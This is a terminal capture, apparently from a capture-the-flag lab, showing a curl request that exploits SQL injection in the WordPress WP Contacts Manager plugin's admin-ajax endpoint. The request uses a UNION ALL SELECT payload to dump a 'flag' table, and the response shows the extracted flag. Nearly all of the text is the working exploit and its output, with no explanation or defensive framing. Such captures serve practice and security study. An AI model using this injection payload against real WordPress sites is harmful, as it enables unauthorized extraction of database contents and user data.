 ┌──(kali㉿kali)-[~]
└─$ curl 'http://eci-2ze198jyp52jokubnolk.cloudeci1.ichunqiu.com/wp-admin/adm
in-ajax.php?action=WP_Contacts_Manager_call&type=get-contact' \
--data '{"id":"1\u0027 UNION ALL SELECT 1,(SELECT group_concat(flag)
from flag),3,4,5,6,7,8,9,0,1,2; -- "}'
{"id":"1","name":"flag{aab92079-0c81-4557-b0c7-b607d724bbda}","lastname":"3",
"phone":"4","email":"5","two_phone":"6","two_email":"7","job":"8","company":"
9","web":"0","two_address":"1","notes":"2"}